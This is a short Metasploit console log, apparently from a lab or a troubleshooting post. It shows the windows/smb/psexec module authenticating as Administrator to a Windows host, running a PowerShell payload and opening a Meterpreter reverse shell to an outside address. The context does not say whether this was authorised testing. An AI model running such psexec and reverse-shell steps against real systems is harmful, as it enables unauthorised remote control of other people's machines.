 msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 120.78.76.236:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.5.126:445 - Connecting to the server...
[*] 192.168.5.126:445 - Authenticating to 192.168.5.126:445 as user 'Administrator'...
[*] 192.168.5.126:445 - Selecting PowerShell target
[*] 192.168.5.126:445 - Executing the payload...
[+] 192.168.5.126:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200774 bytes) to 117.167.136.240
[*] Meterpreter session 2 opened (172.24.243.233:4444 -> 117.167.136.240:49183) at 2022-10-19 19:01:15 +0800
meterpreter >